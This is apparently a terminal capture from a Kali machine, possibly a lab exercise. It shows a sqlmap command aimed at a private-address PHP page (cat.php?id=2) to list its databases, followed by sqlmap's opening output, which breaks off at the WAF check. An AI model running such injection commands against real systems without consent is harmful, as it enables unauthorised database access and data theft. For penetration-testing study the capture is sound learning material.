 root@kali:~# sqlmap -u http://192.168.202.163/cat.php?id=2 --dbs
sqlmap
{1.0-dev-nongit-201708010a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:25:03
[02:25:04] [INFO] resuming back-end DBMS 'mysql'
[02:25:04] [INFO] testing connection to the target URL
[02:25:04] [INFO] heuristics detected web page charset 'ascii'
[02:25:04] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S